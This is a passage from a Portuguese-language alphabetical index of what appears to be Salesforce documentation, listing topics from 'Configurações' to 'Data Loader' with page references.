[632](#page-637-0) Configurações de email do Chatter acesse [2867](#page-2872-0) Configurações de gerenciamento de objeto Busca rápida no Lightning Experience [3896](#page-3901-0) Busca rápida no Salesforce Classic [3898](#page-3903-0) lista rápida de objetos recentes no Lightning Experience [3938](#page-3943-0) navegando a partir do Lightning Experience [3896](#page-3901-0), [3938](#page-3943-0) navegando a partir do Salesforce Classic [3898](#page-3903-0) Configurações de versão [1987](#page-1992-0), [5035,](#page-5040-0) [5052](#page-5057-0) Configurações do Chatter convites aos colegas de trabalho [3247](#page-3252-1) publicações de aprovação [4369](#page-4374-0) visualização de link [3321](#page-3326-0) Configurações do desenvolvedor configurando [5332](#page-5337-0) prefixo de namespace [5332](#page-5337-1) Configurações do Live Agent configurações [2512](#page-2517-0)

Configurações do porta-arquivos ativando [1648](#page-1653-0) conjuntos de dados de amostra [2051](#page-2056-0) definindo conjuntos de dados [1650](#page-1655-0) desativando [1648](#page-1653-0) gerenciando [1648](#page-1653-0) Configurações personalizadas acessando [4017](#page-4022-0) adicionando campos [4021](#page-4026-0) adicionando dados [4023](#page-4028-0) configurando níveis de acesso [4023](#page-4028-0) criando campos [4028](#page-4033-0) definindo [4019](#page-4024-0) exibindo [4020](#page-4025-0) exibindo dados [4024](#page-4029-0) gerenciando dados [4022](#page-4027-0) hierarquia [4016](#page-4021-0) limites [5436](#page-5441-0) lista [4016](#page-4021-0) marcas públicas [4024](#page-4029-1) noções básicas [4016](#page-4021-0) visão geral [4016](#page-4021-0) Configurações pessoais Busca rápida [41,](#page-46-0) [142](#page-147-0) Busca rápida, Lightning Experience [41](#page-46-1) Busca rápida, Salesforce Classic [42](#page-47-0) navegando até, Salesforce Classic [42](#page-47-0) navegando para [41](#page-46-0), [142](#page-147-0) navegando para, Lightning Experience [41](#page-46-1) Configurações, Geral [3162](#page-3167-0) configurador [3559](#page-3564-0) configurando [2512](#page-2517-1), [3372](#page-3377-0) Configurando ação de fluxo de trabalho [4294–4296](#page-4299-0) Dados do Pardot para sincronizar com o Salesforce [1165](#page-1170-0) tipos de relatórios personalizados [441](#page-446-0) configurar o Admin Analytics [3540](#page-3545-1) configurar o Sales Wave [3546](#page-3551-0) Configure o console do Salesforce atalhos de teclado [2285](#page-2290-0), [3814](#page-3819-0), [3858](#page-3863-0) barra lateral do Knowledge [3841](#page-3846-0) colocar domínios na lista de aprovados. [3816](#page-3821-0) componentes de vários monitores [3815](#page-3820-0) lista de recursos configuráveis [3810](#page-3815-0) listas fixas [3811](#page-3816-0) notificações de upgrade automático [3817](#page-3822-0) painel de destaques [3805–3807](#page-3810-0) registros de interação [3819](#page-3824-0), [3821](#page-3826-0) salvar sessões dos usuários [3812](#page-3817-0)

#### **Índice**

confirmação de identidade [994](#page-999-0) Confirmando reuniões [1364](#page-1369-0) congelar compartilhamento [2989](#page-2994-0) Congelar usuário [469](#page-474-0) congestionamento [402](#page-407-0) Conheça seu cliente Consulte também Salesforce.com para gerenciamento de propriedades [1262](#page-1267-0) sobre [1262](#page-1267-0) Conhecimento contextual [2291,](#page-2296-0) [3864](#page-3869-0) Conjunto de alterações externo [5302,](#page-5307-0) [5316–5317](#page-5321-1) Conjunto de alterações interno [5302](#page-5307-0), [5312](#page-5317-0) Conjuntos de alterações clonando [5316](#page-5321-0) componentes dependentes [5315](#page-5320-0) conexões de implantação [5301–5303](#page-5306-0) conjuntos de permissões e perfis [5306](#page-5311-0) detalhes [5313](#page-5318-0) dicas de implementação [5310](#page-5315-0) erros de versão [5317](#page-5322-0) excluindo [5317](#page-5322-1) externos [5314](#page-5319-0), [5316–5317](#page-5321-2) implantação [5312](#page-5317-0) implantando [5313](#page-5318-1) permissões [5305](#page-5310-0) práticas recomendadas [5311](#page-5316-0) recebida [5312](#page-5317-1) restrições do processo de aprovação [5309](#page-5314-0) selecionando componentes [5315](#page-5320-1) testando antes da implantação [5313](#page-5318-2) Conjuntos de alterações de entrada [5301](#page-5306-0) Conjuntos de alterações de saída [5301](#page-5306-0) Conjuntos de alterações externos erros de versão [5317](#page-5322-0) selecionando componentes [5315](#page-5320-0) Conjuntos de campos criando [4117](#page-4122-0) editando [4117](#page-4122-0) necessários [4118](#page-4123-0) sobre [4117](#page-4122-1) Conjuntos de compartilhamento compartilhamento manual, diferenças [636](#page-641-0) criando [2391](#page-2396-0), [3058](#page-3063-0) editando [2391,](#page-2396-0) [3058](#page-3063-0) exibindo [2395](#page-2400-0) para objeto do usuário [2392](#page-2397-0) visão geral [2389,](#page-2394-0) [3055](#page-3060-1) conjuntos de dados criando [3362](#page-3367-0)

conjuntos de dados (continuação) descrição [3362](#page-3367-0) filtragem de conjuntos de dados [3398](#page-3403-0) tipos de coluna [3362](#page-3367-0) Conjuntos de dados amostras no Exchange Sync [2045](#page-2050-0) amostras no Salesforce para Outlook [2045](#page-2050-0) definindo filtros de compromissos para o Salesforce for Outlook [2043](#page-2048-0) definindo filtros de contatos para o Salesforce for Outlook [2040](#page-2045-0) definindo filtros de tarefas para o Salesforce for Outlook [2044](#page-2049-0) definindo no Connect Offline [1650](#page-1655-0) definindo no Salesforce for Outlook [2038](#page-2043-0) dicas para filtrar contatos no Salesforce for Outlook [2041](#page-2046-0) exemplos no Connect Offline [2051](#page-2056-0) sabendo mais sobre [2039](#page-2044-0) Conjuntos de permissões aplicativos [558](#page-563-0) atribuindo a um único usuário [565](#page-570-0) atribuindo a vários usuários [566](#page-571-0) clonando [553](#page-558-0) configurações de guia [532](#page-537-0) considerações [554](#page-559-0) criando [553](#page-558-0) editando [557](#page-562-0) excluindo [555](#page-560-0), [558](#page-563-1) exibições de lista, criando e editando [556](#page-561-0) exibindo [558](#page-563-1) exibindo listas [555](#page-560-0) licenças [553](#page-558-1) licenças de usuários [553](#page-558-1) modos de exibição de lista avançados [555](#page-560-0) navegando [559](#page-564-0) página de visão geral [558](#page-563-1) permissões de campo [571](#page-576-0) permissões de objeto [520](#page-525-0), [531,](#page-536-0) [573](#page-578-0) permissões de origem de dados externa [4916](#page-4921-0) permissões do aplicativo [572](#page-577-1) permissões do sistema [572](#page-577-1) permissões por credencial nomeada [985](#page-990-1) pesquisando [559](#page-564-0) removendo atribuições de usuários [567](#page-572-1) sistema [558](#page-563-0) sobre [552](#page-557-0) tipos de registro [561](#page-566-0) usuários atribuídos [563](#page-568-0) Visualforce [5074](#page-5079-0)

Conjuntos de permissões da plataforma Wave do Analytics Cloud [3347–3348](#page-3352-0) conjuntos de permissões para o Wave Analytics [3346](#page-3351-0) Conjuntos de registro duplicado gerenciamento de duplicados [766](#page-771-0) itens de registro duplicado [766](#page-771-0) regras sobre duplicatas [760](#page-765-0) tipos de relatórios personalizados [760,](#page-765-0) [766](#page-771-0) Connect for Office instalando [3705](#page-3710-0) Integração com o Excel [3704](#page-3709-0) modelos de mala direta [1626](#page-1631-0) requisitos do sistema [1628](#page-1633-0) Connect for Outlook migrando de [2014](#page-2019-0) removido [1615](#page-1620-0), [2048](#page-2053-0) visão geral [1615,](#page-1620-0) [2048](#page-2053-0) Connect Offline adicionando e removendo contas manualmente [1653](#page-1658-0) alterando a seleção da conta do porta-arquivos [1655](#page-1660-0) ativando as configurações do porta-arquivos [1648](#page-1653-0) atribuindo usuários e perfis às configurações do porta-arquivos [1649](#page-1654-0) atualizando [1647](#page-1652-0) conjuntos de dados de amostra [2051](#page-2056-0) conteúdo do porta-arquivos padrão [1654](#page-1659-0) criando configurações do porta-arquivos [1649](#page-1654-0) definindo conjuntos de dados [1650](#page-1655-0) desativando as configurações do porta-arquivos [1648](#page-1653-0) esvaziando o porta-arquivos [1656](#page-1661-0) executando [1647](#page-1652-0) gerenciando configurações do porta-arquivos [1648](#page-1653-0) guia início [1658](#page-1663-0) guias [1658](#page-1663-0) implantando [2050](#page-2055-0) instalando [2050](#page-2055-0) licenciamento [2050](#page-2055-0) requisitos do sistema [2050](#page-2055-0) sincronizando [1647](#page-1652-0) sincronizando seu porta-arquivos [1656](#page-1661-0) solução de problemas [1660](#page-1665-0) trabalhando com [1658](#page-1663-0) visão geral [1646](#page-1651-0) Connected App [3352](#page-3357-0) Connection Finder configurando [1533](#page-1538-0) considerações para conjuntos de dados [3453](#page-3458-0) considerações sobre predicados [3453](#page-3458-0)

console ações rápidas [3847](#page-3852-0) Console Veja o console do Salesforce [2322](#page-2327-0) Console de serviço ações rápidas [2599](#page-2604-0) ações rápidas globais [2599](#page-2604-0) Console do agente atribuindo layouts [2578](#page-2583-0) conceitos [2323](#page-2328-0) configurando [2573](#page-2578-0) criando layouts [2574](#page-2579-0) definindo layouts de página em miniatura [2577](#page-2582-0) escolhendo objetos relacionados [2576](#page-2581-0) excluindo layouts [2575](#page-2580-0) exibindo [2325,](#page-2330-0) [2327](#page-2332-0) gerenciando layouts [2576](#page-2581-1) modo de exibição de lista [2326](#page-2331-0) navegando [2324](#page-2329-0) personalizando layouts [2575](#page-2580-1) sobre [2322](#page-2327-0) Console do desenvolvedor abrindo [4979](#page-4984-0) acessando [4979](#page-4984-0) Arquivo [4985–4986](#page-4990-0) banco de dados [4996](#page-5001-0) código-fonte [4993](#page-4998-0) Console do desenvolvedor [5235](#page-5240-0) Modo de exibição do inspetor de heap dump [5235](#page-5240-0) Depuração [4987](#page-4992-0) depurando [5232](#page-5237-0), [5234–5235](#page-5239-0) Editar [4987](#page-4992-1) editor de código [4993](#page-4998-0) Editor de consulta [4988–4990](#page-4993-0) esquema [4996](#page-5001-0) Estado de exibição [5249](#page-5254-0) execuções de teste [5277](#page-5282-0), [5279](#page-5284-0) exibições [4984](#page-4989-0) Ferramentas [4988–4990](#page-4993-0), [5249](#page-5254-0) Grade de Resultados da consulta [4988–4990](#page-4993-0) guias [4984](#page-4989-0) heap dump [5232,](#page-5237-0) [5234–5235](#page-5239-1) Guia Heap [5235](#page-5240-0) Guia Símbolos [5235](#page-5240-0) interface do usuário [4984](#page-4989-0) layout [4980](#page-4985-0) memória [5235](#page-5240-0)

Console do desenvolvedor (continuação) menus [4985–4987](#page-4990-0) Modo de exibição do inspetor de heap dump [5235](#page-5240-0) navegação [4980](#page-4985-0), [4985–4987](#page-4990-0) noções básicas [4982](#page-4987-0), [5244](#page-5249-0) objeto [4996](#page-5001-0) organização [4980](#page-4985-0) pacotes de teste [5279](#page-5284-0) perspectivas [5246–5247](#page-5251-0) ponto de verificação [5232](#page-5237-0), [5234–5235](#page-5239-0) registros [5237](#page-5242-0) registros de depuração [5237](#page-5242-0) registros do desenvolvedor [5237](#page-5242-0) seções [4980](#page-4985-0) símbolos [5235](#page-5240-0) sobre [4982](#page-4987-0), [5244](#page-5249-0) tabela [4996](#page-5001-0) testando o Apex [5277,](#page-5282-0) [5279](#page-5284-0) variáveis [5235](#page-5240-0) verificando a cobertura de código [5276](#page-5281-0) Visualização do Inspetor de registros [5246–5247](#page-5251-0) Console do Live Agent limitações [2545](#page-2550-0) Console do Salesforce componente [2284](#page-2289-0), [3813,](#page-3818-0) [3857](#page-3862-0) Configurações do Live Agent [2512](#page-2517-1) configurando [2512](#page-2517-1) favoritos [2284](#page-2289-0), [3857](#page-3862-0) guias mais recentes [2284](#page-2289-0), [3813,](#page-3818-0) [3857](#page-3862-0) histórico [2284](#page-2289-0), [3813,](#page-3818-0) [3857](#page-3862-0) limitações [3798](#page-3803-0) limites [5454](#page-5459-0) painel de supervisor [2544](#page-2549-0) para serviço [3796](#page-3801-0) para vendas [3796](#page-3801-0) personalizar com componentes personalizados do console [3842](#page-3847-0) playground [2287](#page-2292-0), [3860](#page-3865-0) salvar sessões dos usuários [3812](#page-3817-0) sobre [3796](#page-3801-0) usando [2279,](#page-2284-0) [3852](#page-3857-0) Console do Salesforce Console Serviço widget de artigos [2764](#page-2769-0) widgets de artigo [2765](#page-2770-0) Constante [4465](#page-4470-0) constantes globais [4468](#page-4473-0) Consulta para feeds [4747](#page-4752-0) consultas [3562](#page-3567-0)

Consumidores Consulte Contas pessoais [1124](#page-1129-0) conta obter contatos [1202](#page-1207-0) Conta campos [1222](#page-1227-2) Conta comercial campos pesquisados [358](#page-363-1), [393–394](#page-398-0) Conta pessoal campos pesquisados [382](#page-387-0) Contact Manager visão geral [6](#page-11-0) Contas adicionando da guia Data.com [1198](#page-1203-0) adicionando do Data.com [1195,](#page-1200-0) [1197](#page-1202-0) adicionando e removendo manualmente no Connect Offline [1653](#page-1658-0) adicionando membros da equipe [1162](#page-1167-0) adicionando nomes traduzidos da empresa [1153](#page-1158-1) alterando a propriedade [1155](#page-1160-0) alterando os territórios de [1154](#page-1159-0) ativando [1667](#page-1672-0) ativando equipes de contas [1160](#page-1165-0) atribuindo a contatos automaticamente [1588](#page-1593-0) atribuindo a contatos sincronizados [1592](#page-1597-0) atribuindo a eventos de calendário sincronizados [1594](#page-1599-0) atribuindo a tarefas sincronizadas do Outlook [1595](#page-1600-0) atribuir a emails [1621](#page-1626-0) campos [1135](#page-1140-0) Campos [1221](#page-1226-0) compartilhando [1131](#page-1136-0), [1153](#page-1158-0) configurações [1668](#page-1673-0) contas de clientes [2402](#page-2407-0) contas de parceiros [1538–1539](#page-1543-0) Contas pessoais [1124](#page-1129-0) criando [1133](#page-1138-0) criando arquivo de exportação [666](#page-671-0) detalhes [1132](#page-1137-0) editando [1132](#page-1137-0) emails, adicionando do Outlook [1599](#page-1604-0) emails, removendo dos registros do Salesforce [1600](#page-1605-0) excluindo [1134](#page-1139-0) exibindo [1132](#page-1137-0) exibindo a partir da guia Contas [1130](#page-1135-0) hierarquia [1668](#page-1673-0) hierarquia, entendendo [1150](#page-1155-0) histórico da conta [1149](#page-1154-0) imagem de perfil [1256](#page-1261-0) importando, permissões [733](#page-738-0)

Contas (continuação) Insights da Conta [1249,](#page-1254-0) [1668](#page-1673-0) layouts de página [1158](#page-1163-0) limites de importação [5470](#page-5475-0) limpar [1240](#page-1245-0) limpeza com o Data.com [1131](#page-1136-0) listas relacionadas [1158](#page-1163-0) localizando conteúdo relacionado [3028](#page-3033-0) localizando e adicionando do Data.com [1131](#page-1136-0) mesclando [1151](#page-1156-0) obter novo [1196](#page-1201-0) pai [1150](#page-1155-0) pesquisando o Outlook [1606](#page-1611-0) pessoais [1667](#page-1672-0) procurando por [1210](#page-1215-0) relatórios [3573](#page-3578-0) renomeando [3900](#page-3905-0) Salesforce para Salesforce [1513](#page-1518-0) site [1150](#page-1155-0) sobre [1131](#page-1136-0) transferência em massa [748](#page-753-0) visão geral [1123](#page-1128-0) Contas comerciais limites de campo [5472](#page-5477-1) Contas e contatos sociais [1248](#page-1253-0) contas em territórios [1300](#page-1305-0) Contas pai exibindo [1150](#page-1155-0) Contas pessoais ativar Autoatendimento [1673](#page-1678-0) ativar portal de clientes [1672](#page-1677-0), [2397](#page-2402-0) atualização em massa [1192](#page-1197-0) campos [1135](#page-1140-0) Campos de mesclagem [1125](#page-1130-1) limites de campo [5472](#page-5477-1) Pardot, sincronização com o Salesforce [1172](#page-1177-0) Regras de validação [1125](#page-1130-1) renomeando [3900](#page-3905-0) visão geral [1124](#page-1129-0) Contas sociais, contatos e leads associar [1254](#page-1259-0) ativar [1670](#page-1675-0) configurar [1253](#page-1258-0) exibir [1254](#page-1259-0) imagens de perfil [1256](#page-1261-0) segurança e privacidade [1252](#page-1257-0) solução de problemas [1258](#page-1263-0) visão geral [1250](#page-1255-0)

Contato campos pesquisados [364](#page-369-0) informações, Chatter [51](#page-56-0) contatos add [1202](#page-1207-1) adicionando do Data.com [1200](#page-1205-0) Contatos adicionando como leads do Data.com [1199](#page-1204-0) adicionando do Data.com [1195,](#page-1200-0) [1197](#page-1202-0) adicionando nomes traduzidos do contato [1153](#page-1158-1) alterando a propriedade [1155](#page-1160-0) alterar contas para usuários do portal [1192](#page-1197-1) Aplicativo da Web do Microsoft Outlook, configurando [1558–](#page-1563-0) [1560,](#page-1563-0) [1989](#page-1994-0) Aplicativo da Web do Microsoft Outlook, vendo em [1555,](#page-1560-0) [1988](#page-1993-0) ativar Autoatendimento [1673](#page-1678-0) ativar portal de clientes [1671–1672](#page-1676-0), [2397](#page-2402-0) Atividades compartilhadas, exibindo em relatórios [1336](#page-1341-1), [3608](#page-3613-0) atribuindo a contas automaticamente [1588](#page-1593-0) atribuindo a eventos de calendário sincronizados [1594](#page-1599-0) atribuindo a tarefas sincronizadas do Outlook [1595](#page-1600-0) atribuindo contas a sincronizadas [1592](#page-1597-0) atribuir a emails [1621](#page-1626-0) atualização em massa [1192](#page-1197-0) Caixa de seleção Não chamar [1687](#page-1692-0) Caixa de seleção Recusa de email [1687](#page-1692-0) compartilhando [1187](#page-1192-0) Compromissos [1990](#page-1995-0) Microsoft® Exchange, sincronização com o Salesforce [1990](#page-1995-0) compromissos, relacionando vários contatos a [1858–1859](#page-1863-0) contatos relacionados a um compromisso, exibindo em relatórios [1336,](#page-1341-1) [3608](#page-3613-0) contatos relacionados a uma tarefa, exibindo em relatórios [1336,](#page-1341-1) [3608](#page-3613-0) criando [1182](#page-1187-0) criando arquivo de exportação [666](#page-671-0) das tarefas, relacionando vários contatos a [1858–1859](#page-1863-0) definindo filtros de sincronização para o Salesforce for Outlook [2040](#page-2045-0) detalhes [1184](#page-1189-0) detalhes de exibição [1184](#page-1189-0) duplicatas com o Salesforce for Outlook, removendo [1612](#page-1617-0) editar [1184](#page-1189-0) emails, adicionando do Outlook [1599](#page-1604-0) emails, removendo dos registros do Salesforce [1600](#page-1605-0)

Contatos (continuação) excluindo [1186](#page-1191-0) excluindo da sincronização com o Salesforce for Outlook [1581](#page-1586-0) imagem de perfil [1256](#page-1261-0) importando, permissões [733](#page-738-0) importar de dispositivos móveis [1194](#page-1199-0) limites [5468](#page-5473-0) limpar [1240](#page-1245-0) localizando conteúdo relacionado [3028](#page-3033-0) mesclar [1185](#page-1190-0), [1193](#page-1198-0) mesclar contatos [1194](#page-1199-1) mesclar informações atualizadas [1191](#page-1196-0) Microsoft® Exchange, corrigir problemas de sincronização [1565](#page-1570-0) Microsoft® Exchange, preparar-se para sincronizar com o Salesforce [1564](#page-1569-0) Microsoft® Exchange, sincronização com o Salesforce [1561](#page-1566-0), [1990](#page-1995-0) não resolvidos [1592](#page-1597-0) obtendo contatos do Data.com de uma conta [1201](#page-1206-0) obter novo [1196](#page-1201-0) pesquisando o Outlook [1606](#page-1611-0) procurando por [1210](#page-1215-0) Recurso Atividades compartilhadas, abilitando os [1858–1859](#page-1863-0) relatórios [3573](#page-3578-0) renomeando [3900](#page-3905-0) Salesforce para Salesforce [1513](#page-1518-0) sincronizando com o Salesforce for Outlook [1581](#page-1586-0) usuários do portal [1194](#page-1199-1) visão geral [1181](#page-1186-0) Contatos não resolvidos atribuindo a contas [1592](#page-1597-0) Conteúdo adicionando usuários a bibliotecas [3311](#page-3316-0) administração [3306](#page-3311-0) arquivando [3024](#page-3029-0) arquivos de contribuição [3019](#page-3024-0) campos [3310](#page-3315-0) carregando [3019–3021](#page-3024-0) configuração para Salesforce Classic Mobile [1079](#page-1084-0), [3327](#page-3332-0) configurações [3319](#page-3324-0) configurando [3306](#page-3311-0) contribuindo [3020](#page-3025-0) contribuindo com links da Web [3021](#page-3026-0) criando bibliotecas [3311](#page-3316-0) criando permissões de biblioteca [3312](#page-3317-0) editando permissões de biblioteca [3314](#page-3319-0) editando uma biblioteca [3035](#page-3040-0)

Conteúdo (continuação) encontrando [3029](#page-3034-0) excluindo [3024](#page-3029-0) excluindo permissões de biblioteca [3316](#page-3321-0) fazendo download [3030](#page-3035-0) gerenciando bibliotecas [3037](#page-3042-0) inscrevendo [3034](#page-3039-0) limites de tamanho de arquivo [3021](#page-3026-1) lista relacionada [3028](#page-3033-0) papéis de biblioteca [3312](#page-3317-1) permissões de biblioteca [3312](#page-3317-1) personalizando [3309](#page-3314-0) personalizando campos [3310](#page-3315-0) pesquisando [3029](#page-3034-0) publicando [3019–3021](#page-3024-0) regras de marcação [3316](#page-3321-1) removendo [3024](#page-3029-0) representação [3275](#page-3280-0) restaurando [3024](#page-3029-0) restringindo tipos de registros [3318](#page-3323-0) revisando [3022](#page-3027-0) sobre [3016](#page-3021-0) usando a lista relacionada Conteúdo [3033](#page-3038-0) versões [3022](#page-3027-0) visualizando [3030](#page-3035-0) visualizar [3275](#page-3280-0) Contrato campos pesquisados [367](#page-372-0) contrato de nível de serviço [2669–2670](#page-2674-0) contrato de serviço campos [2221](#page-2226-0) clonando [2220](#page-2225-0) compartilhando [2220](#page-2225-0) criando [2220](#page-2225-0) editando [2220](#page-2225-0) excluindo [2220](#page-2225-0) exibindo [2220](#page-2225-0) tipos de relatório [2664](#page-2669-0) transferindo [2220](#page-2225-0) visão geral [2219](#page-2224-0) Contrato de serviço campos pesquisados [389](#page-394-0) Contratos ativando [1447](#page-1452-0) configurando notificações de vencimento [1922](#page-1927-0) criando [1446](#page-1451-0) desativando o cálculo automático [1922](#page-1927-0) exibindo e editando [1445](#page-1450-0) exibindo usando a guia Contratos [1445](#page-1450-1)

Contratos (continuação) home page [1444](#page-1449-0) rastreando histórico [1922](#page-1927-0) renomeando [3900](#page-3905-0) visão geral [1443](#page-1448-0) contratos de serviço comunidades [2671](#page-2676-0) configurando [2669](#page-2674-0) horário comercial [2665](#page-2670-0) permissões do usuário [2640](#page-2645-0) Contratos de serviço ativando no Portal de clientes [2372](#page-2377-0) habilitando no portal do parceiro [1775](#page-1780-0) transferência em massa [748](#page-753-0) controle de acesso no Aplicativo conectado [5153–5154](#page-5158-0), [5156](#page-5161-0) Controle de feeds goals [2070](#page-2075-0) métricas [2071](#page-2076-0) orientação [2070](#page-2075-1) controle de versões Site.com [4590](#page-4595-0) controle de versões, Site.com [4589](#page-4594-0) Convertendo leads [1319](#page-1324-0) mapeamento de campos de lead [1322](#page-1327-0) Convidando pessoas para participar do Chatter [2917](#page-2922-1) Convidando pessoas para um compromisso [1355](#page-1360-0) Convite de reunião logotipo personalizado [1863](#page-1868-0) convites automatizados configurações [2530](#page-2535-0) Convites de bate-papo automatizados criar [2529](#page-2534-0) Cookies [833](#page-838-0) Cópia organização [5281](#page-5286-0) Copiar um aplicativo do console do Salesforce [3808](#page-3813-0) Correção ortográfica [184](#page-189-0) Correspondência Data.com [1243,](#page-1248-0) [1245](#page-1250-1) correspondência diferente [1245](#page-1250-1) Correspondência incorreta? [1245](#page-1250-1) corretor ortográfico [156](#page-161-1) Corretor ortográfico ativando [425](#page-430-0) CORS [5116](#page-5121-0) Cotação campos pesquisados [386](#page-391-0) modelos [1917](#page-1922-0)

Cotações adicionar bloco de assinatura a modelos [1916](#page-1921-0) adicionar imagens a modelos [1914](#page-1919-0), [1918](#page-1923-1) adicionar listas a modelos [1914](#page-1919-1) adicionar rich text a modelos [1913](#page-1918-0) adicionar seção de totais a modelos [1913](#page-1918-1), [1915](#page-1920-0) ativar [1910](#page-1915-0) campos [1918](#page-1923-0) considerações sobre a criação de modelos [1911](#page-1916-0) considerações sobre a criação de PDFs [1442](#page-1447-0) criar [1439,](#page-1444-0) [1441](#page-1446-0) criar PDFs [1440](#page-1445-0) criar, visualizar e ativar modelos [1912](#page-1917-0) desativar [1910](#page-1915-0) excluir [1441](#page-1446-1) modelos para PDF [1911](#page-1916-1) personalizar PDFs [1916](#page-1921-1) sincronizando com oportunidades [1442](#page-1447-1) sincronizar com oportunidades [1440](#page-1445-1) solução de problemas na sincronização [1443](#page-1448-1) visão geral [1438](#page-1443-0) Cotas limites [5472](#page-5477-2) Relatório de oportunidades com cotações e itens em linha da cotação [3600](#page-3605-0) Relatório de oportunidades com cotações e PDFs da cotação [3599](#page-3604-0) Credenciais nomeadas autenticação, por usuário [4917](#page-4922-0) criando [982](#page-987-0) permissões de autenticação [985](#page-990-1) permissões, autenticação por usuário [985](#page-990-1) sobre [980](#page-985-0) Criação de chaves [169](#page-174-0) Criação rápida criando registros [141](#page-146-0) personalizando [425](#page-430-0) Criador da comunidade marca [3143](#page-3148-0) navegar [3142](#page-3147-0) predefinições do dispositivo [3165](#page-3170-0) publicar [3166](#page-3171-0) visualizar [3165](#page-3170-0) criador de conjunto de dados [3435](#page-3440-0) Criador de esquemas campos [4012](#page-4017-0) campos personalizados [4013](#page-4018-0) objetos [4012–4014](#page-4017-1)

trabalhando com [4010](#page-4015-0)

Criador de esquemas (continuação) visão geral [4010](#page-4015-1) Criador de painel editando filtros [3771](#page-3776-0) visão geral de filtros [3769,](#page-3774-1) [3773](#page-3778-0) Criador de relatórios adicionando e removendo campos [3638](#page-3643-0) agrupando campos [3634](#page-3639-0) alterando moedas [3638](#page-3643-0) campos do resumo [3639](#page-3644-0) carga assíncrona [3635](#page-3640-0) carga de visualização [3635](#page-3640-0) classificando colunas [3638](#page-3643-0) destaques condicionais [3702](#page-3707-0) dicas de gráfico [3694](#page-3699-0) editando relatórios [3569](#page-3574-0) fazendo atualização [450](#page-455-0), [3708](#page-3713-0) filtro [3709](#page-3714-0) fórmulas [3641](#page-3646-0) gráficos [3691](#page-3696-0) personalizando relatórios [3569](#page-3574-0) reordenando colunas [3638](#page-3643-0) trabalhando com campos [3638](#page-3643-0) criando [849,](#page-854-0) [851](#page-856-0), [3369,](#page-3374-0) [3438](#page-3443-0) Criando aplicativos [4959](#page-4964-0) campos da lista de opções [4030,](#page-4035-0) [4032](#page-4037-0) campos personalizados [4027,](#page-4032-0) [4030,](#page-4035-0) [4032](#page-4037-0) casos no Salesforce para Outlook, configurando para [2026](#page-2031-0) Componentes da home page [3919](#page-3924-1) concorrentes [1412](#page-1417-0) Configurações do Outlook para o Salesforce for Outlook [2021](#page-2026-0) configurações móveis [1062](#page-1067-0) contas [1133](#page-1138-0) contatos [1182](#page-1187-0) contratos [1446](#page-1451-0) cotações [1439](#page-1444-0), [1441](#page-1446-0) gráficos do modo de exibição de lista [135](#page-140-0) grupos [594](#page-599-0) guias da Web [3942](#page-3947-0) guias personalizadas [3942](#page-3947-0) leads, diretrizes para [1311](#page-1316-0) Listas de opções globais [4032](#page-4037-0) modelos de publicação de aprovação [4372](#page-4377-0) modos de exibição personalizados [122–125](#page-127-1) Modos de exibição personalizados do Salesforce Classic Mobile [1075](#page-1080-0) notas [158](#page-163-0) objetos personalizados [3981–3983](#page-3986-0), [3987](#page-3992-0)

Criando (continuação) oportunidades [1397](#page-1402-0) registro a partir de um processo [4268](#page-4273-0) registros [138](#page-143-0) regras de fluxo de trabalho [4292](#page-4297-0), [4294–4296](#page-4299-0) soluções [2233](#page-2238-0) criando com dados externos [3442](#page-3447-0) criando com fluxo de dados [3370](#page-3375-1) criando com o criador de conjunto de dados [3435](#page-3440-0) criando conjuntos de dados [3442](#page-3447-0) criando grupos [2928](#page-2933-0) criando inscrições usando a API [5401](#page-5406-0) criando o fluxo de dados [3370](#page-3375-2) criando um Aplicativo conectado [5141](#page-5146-1), [5143](#page-5148-0) criando um conjunto de dados [3370](#page-3375-1), [3435](#page-3440-0) Criar modelo de território [1807](#page-1812-0) produtos [1376](#page-1381-0) tipo de território [1806](#page-1811-0) criar aplicativo [3538–3539](#page-3543-0) Criar caso ativando para o Salesforce for Outlook [2023](#page-2028-0) configurando para o Salesforce para Outlook [2026](#page-2031-0) criar macros de massa [3828](#page-3833-0) criar medidas a partir de dimensões [3395](#page-3400-0) Criar um aplicativo de console do Salesforce [3808](#page-3813-0) Criar um fluxo [4416](#page-4421-0) criar um processo de direitos [2660](#page-2665-0) Criar uma hierarquia de territórios atribuir contas [1810](#page-1815-0) atribuir territórios [1812–1814](#page-1817-0) criptografia conceitos [806](#page-811-0), [814](#page-819-0) termos [806](#page-811-0), [814](#page-819-0) Criptografia da plataforma considerações [808](#page-813-0) erros [816](#page-821-0) Criptografia de plataforma considerações [810](#page-815-0) erros [817](#page-822-0) Criptografia de plataforma ativada [798–799](#page-803-0) Criptografia de plataforma Criptografia [797,](#page-802-0) [806](#page-811-1) CTI Consulte Call Center [2484–2485](#page-2489-0), [2487](#page-2492-0) CTI aberta navegadores suportados [2484](#page-2489-1) requisitos [2484](#page-2489-1) visão geral [2484](#page-2489-0)

### D

D&B Informações [1719,](#page-1724-0) [1722](#page-1727-0) dados [3360–3361](#page-3365-0), [3560–3561](#page-3565-0) Dados exportando [743](#page-748-0) importando [657](#page-662-0) limites de importação [5437](#page-5442-0) dados do Excel [3369](#page-3374-0), [3438](#page-3443-0), [3440](#page-3445-0) Dados do Salesforce [3354–3355](#page-3359-0), [3369,](#page-3374-0) [3438,](#page-3443-0) [3440](#page-3445-0) Data Loader Acesso ao banco de dados [720](#page-725-0) anexos [698](#page-703-0) API em massa [694,](#page-699-0) [697–698,](#page-702-0) [705](#page-710-0) arquivo de configuração (linha de comando) [729](#page-734-0) arquivo de mapeamento de campos (linha de comando) [728](#page-733-0) arquivos de amostra [708](#page-713-0) arquivos de lote [708](#page-713-0) arquivos instalados [708](#page-713-0) atualizando campos com valores em branco [740](#page-745-1) campos em branco, substituindo [740](#page-745-1) carregando [705](#page-710-0) carregando anexos [704](#page-709-0) chave de criptografia (linha de comando) [727](#page-732-0) config.properties [711](#page-716-0) configurações [697–698](#page-702-0) configurando [694,](#page-699-0) [698](#page-703-0) configurando processos de lote [710](#page-715-0) criptografia da senha [708](#page-713-1) data errada [739](#page-744-0) data, errada [739](#page-744-0) Driver JDBC [720](#page-725-0) fazendo login [736](#page-741-0) formatos de data [698](#page-703-1) importando dados (linha de comando) [730](#page-735-0) importando, data errada [739](#page-744-0) importando, permissões [733](#page-738-0) iniciando processos de lote [726](#page-731-0) instalando [693](#page-698-0) interface de linha de comando [709](#page-714-0) introdução à linha de comando [726](#page-731-1) licenças de terceiros [731](#page-736-0) mapeamento de colunas [724](#page-729-0) modo de lote [707](#page-712-0) O Data Loader não está importando caracteres especiais [736](#page-741-1) operações da linha de comando [719](#page-724-0) parâmetros do modo de lote 